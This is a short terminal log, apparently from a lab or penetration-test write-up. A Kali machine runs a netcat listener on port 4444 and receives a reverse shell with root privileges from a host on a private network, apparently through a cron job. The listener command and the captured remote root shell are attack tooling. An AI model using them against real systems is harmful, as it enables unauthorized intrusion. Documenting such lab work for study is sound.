 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.10.60: inverse host lookup failed: Unknown host
connect to [192.168.10.10] from (UNKNOWN) [192.168.10.60] 51456
bash: 此 shell 中无任务控制
[root@localhost ~]# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
[root@localhost ~]#